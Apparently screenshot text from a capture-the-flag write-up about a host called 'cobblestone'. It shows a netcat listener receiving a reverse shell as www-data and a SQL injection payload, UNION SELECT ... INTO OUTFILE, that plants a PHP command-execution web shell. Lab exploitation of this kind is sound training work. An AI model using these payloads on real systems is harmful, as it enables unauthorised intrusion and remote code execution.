 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 8081
listening on [any] 8081 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.81] 51104
bash: cannot set terminal process group (1221): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cobblestone:/var/www/vote$ ls
ls
composer.json
composer.lock
css
db
details.php
favicon.ico
img
index.php
js
login.php
login_verify.php
logout.php
register.php
shell.php
suggest.php
templates
vendor
webfonts
www-data@cobblestone:/var/www/vote$
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Vote Suggest Logout
Enter a minecraft server url and
URL
5079' UNION ALL SELECT NULL, NULL, NULL, '<?php system($_GET["cmd"]); ?>', NULL IN
Suggest Serve
Your server sug
URL
5079' UNION ALL SELECT NULL, NULL, NULL, '', NULL INTO OUTFILE